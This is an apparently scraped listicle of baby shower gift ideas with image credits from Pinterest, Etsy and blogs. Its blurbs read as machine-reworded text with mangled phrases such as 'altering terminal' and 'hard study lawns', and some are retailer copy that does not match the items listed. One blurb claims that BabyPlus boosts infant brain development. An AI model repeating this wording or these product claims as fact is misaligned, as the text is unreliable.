<h2><span id="3_How_To_Make_Diaper_Babies_Easy_Baby_Shower_Gift_Idea">3. How To Make Diaper Babies Easy Baby Shower Gift Idea</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-beautiful-how-to-make-diaper-babies-easy-baby-shower-gift-idea-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-beautiful-how-to-make-diaper-babies-easy-baby-shower-gift-idea-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from How To Make Diaper Babies Easy Baby Shower Gift Idea</b>. Source Image: <a href="https://i.pinimg.com/originals/e0/ea/62/e0ea62a262c89f235173d17a0ed5fdb9.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/151503974942273853/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>Adorable infant photos are around Instagram, as well as a lot of them have a landmark blanket. To show how old (and exactly how big!) baby is, this one hundred percent cotton, machine-washable choice is the excellent child shower gift.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Top_10_Adorable_DIY_Baby_Shower_Gifts">4. Top 10 Adorable DIY Baby Shower Gifts</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-top-10-adorable-diy-baby-shower-gifts-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-top-10-adorable-diy-baby-shower-gifts-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Top 10 Adorable DIY Baby Shower Gifts</b>. Source Image: <a href="https://i.pinimg.com/originals/fc/eb/53/fceb5383637df2b43c75608754ae419e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/417779302906242855/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Gift your enjoyed one with a comfortable lovey she can maintain for life if you already understand the infant s name. This toy koala is as calming as it is charming, and also you can tailor it with infant s name embroidered in one of 7 colors readily available.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Items_similar_to_Diaper_Bodysuit_Cupcake_Gift_Set_Cute">5. Items similar to Diaper &amp; Bodysuit Cupcake Gift Set Cute</span></h2>
<p><img title="diaper bodysuit cupcake t set cute" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-luxury-items-similar-to-diaper-amp-bodysuit-cupcake-gift-set-cute-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-luxury-items-similar-to-diaper-amp-bodysuit-cupcake-gift-set-cute-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Items similar to Diaper &amp; Bodysuit Cupcake Gift Set Cute</b>. Source Image: <a href="https://img0.etsystatic.com/000/0/6338515/il_570xN.319935292.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/95143269/diaper-bodysuit-cupcake-gift-set-cute" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Photos are worth a thousand words, and also you can bet Mommy s cam roll will certainly be stuffed with child images by simply Week 1. Allow her produce a beautiful image book with skillfully created themes and also an intuitive editor, for a memento she ll prize permanently. Offered from Mix Publication, starting at $15.99.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/gifts-for-baby-boy-christening/" target="_blank" rel="nofollow" class="u9a97b23665811dabf35c8d8833f96062"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9a97b23665811dabf35c8d8833f96062 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u9a97b23665811dabf35c8d8833f96062:active, .u9a97b23665811dabf35c8d8833f96062:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9a97b23665811dabf35c8d8833f96062 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9a97b23665811dabf35c8d8833f96062 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9a97b23665811dabf35c8d8833f96062 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9a97b23665811dabf35c8d8833f96062:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 21 Best Ideas for Gifts for Baby Boy Christening</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Receiving_Blanket_Bodysuit_Sundae_Unique_Baby_Gifts_and">6. Receiving Blanket &amp; Bodysuit Sundae Unique Baby Gifts and</span></h2>
<p><img title="receiving blanket bodysuit sundae unique" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-receiving-blanket-amp-bodysuit-sundae-unique-baby-gifts-and-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-receiving-blanket-amp-bodysuit-sundae-unique-baby-gifts-and-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Receiving Blanket &amp; Bodysuit Sundae Unique Baby Gifts and</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/6338515/il_570xN.265195591.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/80147156/receiving-blanket-bodysuit-sundae-unique" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Now, the new mom will be able to go anywhere with this amazing 3-in-1 development, which is a portable baby crib, baby diaper bag, and altering terminal all in one. Trust me, you ll be her most favorite visitor at the shower.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Easy_Baby_Gift_Basket">7. Easy Baby Gift Basket</span></h2>
<p><img title="baby t basket" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-unique-easy-baby-gift-basket-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-unique-easy-baby-gift-basket-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Easy Baby Gift Basket</b>. Source Image: <a href="https://www.adayinmotherhood.com/wp-content/uploads/2016/04/huggies4-701x1024.jpg" target="_blank" rel="noopener noreferrer">www.adayinmotherhood.com</a>. Visit this site for details: <a href="https://www.adayinmotherhood.com/baby-gift-basket/" target="_blank" rel="noopener noreferrer">www.adayinmotherhood.com</a></p>
<p>Possibly you ve surfed your pal s windows registry and feel it needs a little sprucing up. Throw a (excellent) curve ball in there with these unusual, trendy, as well as enjoyable presents that they certainly won t be expecting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Baby_Shower_Gifts_for_Boys">8. Baby Shower Gifts for Boys</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-luxury-baby-shower-gifts-for-boys-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-luxury-baby-shower-gifts-for-boys-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Baby Shower Gifts for Boys</b>. Source Image: <a href="https://i.pinimg.com/originals/9e/42/68/9e4268211cb86957ec0b4799b822c208.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/49328558392564070/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Style as well as course satisfies area and also performance with Fawn Style, as well as this smooth leather bag might simply be the chicest baby diaper bag on the marketplace. Moms can wear it as a knapsack or carrier bag, and its neutral shade selects virtually anything they ll wear.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Fun_and_Creative_New_Baby_Gift_Baskets_Fun_Squared">9. Fun and Creative New Baby Gift Baskets – Fun Squared</span></h2>
<p><img title="new baby t baskets" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-inspirational-fun-and-creative-new-baby-gift-baskets-fun-squared-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-inspirational-fun-and-creative-new-baby-gift-baskets-fun-squared-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Fun and Creative New Baby Gift Baskets – Fun Squared</b>. Source Image: <a href="https://fun-squared.com/wp-content/uploads/2017/08/Cute-Diaper-Themed-Baby-Gift-Idea.jpg" target="_blank" rel="noopener noreferrer">fun-squared.com</a>. Visit this site for details: <a href="https://fun-squared.com/new-baby-gift-baskets/" target="_blank" rel="noopener noreferrer">fun-squared.com</a></p>
<p>Too hectic functioning and running about, to find that elusive gift? We ve done the tough work for you, with our costs variety of high-end, useful present boxes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_A_Super_Cute_Baby_Shower_Gift_Idea_to_Spoil_Baby_And_Mom">10. A Super Cute Baby Shower Gift Idea to Spoil Baby And Mom</span></h2>
<p><img title="cute baby shower t idea" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-awesome-a-super-cute-baby-shower-gift-idea-to-spoil-baby-and-mom-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-awesome-a-super-cute-baby-shower-gift-idea-to-spoil-baby-and-mom-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from A Super Cute Baby Shower Gift Idea to Spoil Baby And Mom</b>. Source Image: <a href="https://www.lovelyluckylife.com/wp-content/uploads/2018/02/dsc_0959.jpg" target="_blank" rel="noopener noreferrer">www.lovelyluckylife.com</a>. Visit this site for details: <a href="https://www.lovelyluckylife.com/cute-baby-shower-gift-idea/" target="_blank" rel="noopener noreferrer">www.lovelyluckylife.com</a></p>
<p>Maternity and also growing new babies can be a lot of tough work. Our meticulously curated ready-to-go present boxes offer quality items such as tummy bands, bust pads and water containers to take care of her daily convenience, while a few elegant treats in the type of top quality delicious chocolate biscuits and non-alcoholic a glass of wine, will certainly be certain to brighten up her day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_36_Best_DIY_Gifts_To_Make_For_Baby">11. 36 Best DIY Gifts To Make For Baby</span></h2>
<p><img title="diy ts for baby" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-36-best-diy-gifts-to-make-for-baby-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-36-best-diy-gifts-to-make-for-baby-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from 36 Best DIY Gifts To Make For Baby</b>. Source Image: <a href="https://diyjoy.com/wp-content/uploads/2016/09/Super-Cute-Baby-Puff-Blanket.jpg" target="_blank" rel="noopener noreferrer">diyjoy.com</a>. Visit this site for details: <a href="https://diyjoy.com/diy-gifts-for-baby/" target="_blank" rel="noopener noreferrer">diyjoy.com</a></p>
<p>No More Gifting Uncertainty Don t know what to provide an expecting mumma? That s ok since we do! We have actually carefully chosen each product with both care and also love, and also we know precisely what she ll not only value yet actually utilize and also appreciate. Save Time &amp; Headache Too active working and running around, to find that elusive present? We ve done the hard work for you, with our premium variety of deluxe, sensible gift boxes. We ll also adoringly ship it, gift-wrapped and also all, direct to your recipient. Exactly how basic is that? Safety First It can be terribly complicated as to what might be risk-free for mum to utilize and also take in during and also after pregnancy. Fortunately, we ve done the hard study lawns for you. All our products have been extensively investigated and also are completely secure.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/baby-shower-gift-basket-ideas-for-boy/" target="_blank" rel="nofollow" class="u481445836d439107bb9e29f615069de6"><!-- INLINE RELATED POSTS 2/3 //--><style> .u481445836d439107bb9e29f615069de6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u481445836d439107bb9e29f615069de6:active, .u481445836d439107bb9e29f615069de6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u481445836d439107bb9e29f615069de6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u481445836d439107bb9e29f615069de6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u481445836d439107bb9e29f615069de6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u481445836d439107bb9e29f615069de6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 21 Best Ideas for Baby Shower Gift Basket Ideas for Boy</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_28_Affordable_Cheap_Baby_Shower_Gift_Ideas_For_Those_on">12. 28 Affordable &amp; Cheap Baby Shower Gift Ideas For Those on</span></h2>
<p><img title="8 affordable cheap baby shower t ideas bud" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-new-28-affordable-amp-cheap-baby-shower-gift-ideas-for-those-on-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-new-28-affordable-amp-cheap-baby-shower-gift-ideas-for-those-on-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from 28 Affordable &amp; Cheap Baby Shower Gift Ideas For Those on</b>. Source Image: <a href="http://involvery.com/wp-content/uploads/2019/02/homemade-baby-shower-gift-ideas.jpg" target="_blank" rel="noopener noreferrer">involvery.com</a>. Visit this site for details: <a href="http://involvery.com/8-affordable-cheap-baby-shower-gift-ideas-budget/" target="_blank" rel="noopener noreferrer">involvery.com</a></p>
<p>New Child/ Infant Shower Present Boxes Welcoming a brand-new baby into the world is constantly a really delighted time. It s not constantly easy to know what presents to give a brand-new mum that she ll find helpful, and also will really prize, permanently. Which is why at Pepper &amp; Dunn we ve done the hard work for you, by curating a just stunning, high-quality series of items that both mum as well as bubs will certainly like.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_The_Life_of_Jennifer_Dawn_Cute_Baby_Shower_Gift_Ideas">13. The Life of Jennifer Dawn Cute Baby Shower Gift Ideas</span></h2>
<p><img title="cute baby shower t ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-new-the-life-of-jennifer-dawn-cute-baby-shower-gift-ideas-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-new-the-life-of-jennifer-dawn-cute-baby-shower-gift-ideas-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from The Life of Jennifer Dawn Cute Baby Shower Gift Ideas</b>. Source Image: <a href="https://4.bp.blogspot.com/-fRzDGZLTCkA/T-G3WFioTGI/AAAAAAAAGAg/A0TxJVj_TYc/s640/threebabygifts2.jpg" target="_blank" rel="noopener noreferrer">www.thelifeofjenniferdawn.com</a>. Visit this site for details: <a href="http://www.thelifeofjenniferdawn.com/2012/06/cute-baby-shower-gift-ideas.html" target="_blank" rel="noopener noreferrer">www.thelifeofjenniferdawn.com</a></p>
<p>Welcoming a new infant into the globe is always an extremely satisfied time. Yet, it s not constantly easy to know what gifts to provide a new mum that she ll discover valuable, as well as will really treasure, permanently. Which is why at Pepper &amp; Dunn we ve done the effort for you, by curating a merely lovely, premier range of products that both mum and bubs will love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_1098_best_images_about_Baby_Shower_Ideas_on_Pinterest">14. 1098 best images about Baby Shower Ideas on Pinterest</span></h2>
<p><img title="baby shower ideas" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-fresh-1098-best-images-about-baby-shower-ideas-on-pinterest-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-fresh-1098-best-images-about-baby-shower-ideas-on-pinterest-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from 1098 best images about Baby Shower Ideas on Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/5b/0c/dd/5b0cddd3856961e65d3f287b811cf042--cute-baby-shower-ideas-baby-shower-gifts.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/carrieo27/baby-shower-ideas/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Adorable baby clothing as well as tiny baby shoes will certainly heat your heart as well as are terrific gifts. Those wonderful child clothing are typically grown out of quicker than any person thinks. Books are the excellent, evergreen present. Sharing a favored publication from childhood, a prenatal education and learning publication, or possibly something you treasured analysis to your little one, are priceless. When baby is all expanded up, a good book will be long-enjoyed by parents and also infant even.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Such_a_cute_diy_baby_t_idea_Projects_to_Try">15. Such a cute diy baby t idea Projects to Try</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-elegant-such-a-cute-diy-baby-t-idea-projects-to-try-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-elegant-such-a-cute-diy-baby-t-idea-projects-to-try-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Such a cute diy baby t idea Projects to Try</b>. Source Image: <a href="https://i.pinimg.com/originals/93/ff/f0/93fff0c68c14f7a60c6dc45d475e884f.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a>. Visit this site for details: <a href="https://www.pinterest.co.uk/pin/570901690244218562/" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a></p>
<p>We focus a lot on presents for the little one, we occasionally ignore mom! Prenatal massage therapies, pedicures, tickets to sporting events or shows for a pre-baby day night are all great gifts that mom can take pleasure in. Or, if you wish to add something extra, schedule a deep residence cleansing while mommy is out being pampered. Whatever the gift, make sure it s something that fits her individuality offering her that bit of extra love can go a long way.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_creative_baby_shower_ts">16. creative baby shower ts</span></h2>
<p><img title="creative baby shower ts" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-best-of-creative-baby-shower-ts-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-best-of-creative-baby-shower-ts-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from creative baby shower ts</b>. Source Image: <a href="http://neuralnets.co/wp-content/uploads/2019/10/creative-baby-shower-gifts-cute-baby-shower-gift-ideas-for-twins-baby-shower-gifts-idea-for-girl-creative-baby-shower-gift-wrapping-ideas.jpg" target="_blank" rel="noopener noreferrer">neuralnets.co</a>. Visit this site for details: <a href="http://neuralnets.co/creative-baby-shower-gifts/" target="_blank" rel="noopener noreferrer">neuralnets.co</a></p>
<p>If you re a parent on your own, take into consideration acquiring things you enjoyed having while pregnant and also just after. If you as well as your infant benefited from it, your friend likely will too. A BabyPlus Prenatal Education And Learning System is a terrific present as it permits mom-to-be to aid create and expand infant s mind as well as cognitive health while enhancing infant s body. Thinking about the long-term advantages, BabyPlus will certainly be a gift to both mama and child long after the birth.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Cute_Baby_Shower_Decorations_Gift_Ideas">17. Cute Baby Shower Decorations Gift Ideas</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-elegant-cute-baby-shower-decorations-gift-ideas-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-elegant-cute-baby-shower-decorations-gift-ideas-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Cute Baby Shower Decorations Gift Ideas</b>. Source Image: <a href="http://media.trusper.net/u/854b1a22-c7ac-4cec-ae38-c1f12a98d671.jpg" target="_blank" rel="noopener noreferrer">www.trusper.com</a>. Visit this site for details: <a href="http://www.trusper.com/tips/Cute-Baby-Shower-Decorations-Gift-Ideas/1231438" target="_blank" rel="noopener noreferrer">www.trusper.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://stunningplans.com/2nd-baby-gifts/" target="_blank" rel="nofollow" class="u6448ad1a8144f6b486ba2a50e3080d3c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6448ad1a8144f6b486ba2a50e3080d3c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u6448ad1a8144f6b486ba2a50e3080d3c:active, .u6448ad1a8144f6b486ba2a50e3080d3c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6448ad1a8144f6b486ba2a50e3080d3c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6448ad1a8144f6b486ba2a50e3080d3c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6448ad1a8144f6b486ba2a50e3080d3c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6448ad1a8144f6b486ba2a50e3080d3c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 21 2nd Baby Gifts</span></div></a></div><p>Walmart&#8217;s Gifts for Child division has a range of baby-care fundamentals, clothes, playthings, furnishings items and also bed linens created particularly for babies. This area is a wonderful place to begin if you&#8217;re signing up for an infant shower, too. Our child computer registry devices at Walmart.com and by means of the Walmart mobile application make it simple to put together your excellent dream listing of materials so you&#8217;re all set when the infant finally shows up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_cute_baby_t_basket_Gift_Basket_Ideas">18. cute baby t basket Gift Basket Ideas</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-inspirational-cute-baby-t-basket-gift-basket-ideas-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-inspirational-cute-baby-t-basket-gift-basket-ideas-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from cute baby t basket Gift Basket Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/cc/e5/6c/cce56c71f20830e2cfdab451694a80fc.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/pin/88523948895052134/" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a></p>
<p>Modern parents usually choose not to discover the gender of their infant till the infant shower where a sex expose can be a big occasion or even till the infant is birthed. If the parents-to-be do understand the gender of the infant and also haven&#8217;t made any type of declarations regarding favoring gender-neutral presents, you can utilize that gender details to narrow down your gift choices as well as concentrate on typical blue for children or pink for girls.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_90_Lovely_DIY_Baby_Shower_Baskets_for_Presenting_Homemade">19. 90 Lovely DIY Baby Shower Baskets for Presenting Homemade</span></h2>
<p><img title="90 lovely diy baby shower baskets presenting homemade ts expensive style" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-elegant-90-lovely-diy-baby-shower-baskets-for-presenting-homemade-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-elegant-90-lovely-diy-baby-shower-baskets-for-presenting-homemade-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from 90 Lovely DIY Baby Shower Baskets for Presenting Homemade</b>. Source Image: <a href="http://www.youandkids.com/wp-content/uploads/2017/06/CUTE-Baby-Shower-Basket-gift-idea.jpg" target="_blank" rel="noopener noreferrer">www.youandkids.com</a>. Visit this site for details: <a href="http://www.youandkids.com/90-lovely-diy-baby-shower-baskets-presenting-homemade-gifts-expensive-style/" target="_blank" rel="noopener noreferrer">www.youandkids.com</a></p>
<p>Targeting the ideal budget can be crucial for infant presents. For coworkers as well as neighbors you aren&#8217;t particularly close with, a modest present of $20 or less is often suitable. In these instances, the gift is even more of a motion of delight and also good desires than anything else. The brand-new moms and dads will certainly appreciated a basic present set or stuffed pet for the pleasant motion it is. Spending way too much on people you aren&#8217;t really near to can be inappropriate sometimes, so it&#8217;s ideal to set your budget low. On the other hand, if you&#8217;re looking for your own kid, a sibling or a buddy, investing a little bit a lot more can be proper and valued, particularly if you&#8217;re in an extra safe financial position than the expectant moms and dads. If you understand the parents-to-be need aid buying big items like an infant stroller or baby crib, think about organizing together with other member of the family as well as pals to buy among these big things with each other.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Ducky_Baby_Gift_Cute_baby_shower_t_idea_for_baby">20. Ducky Baby Gift Cute baby shower t idea for baby</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-inspirational-ducky-baby-gift-cute-baby-shower-t-idea-for-baby-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-inspirational-ducky-baby-gift-cute-baby-shower-t-idea-for-baby-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
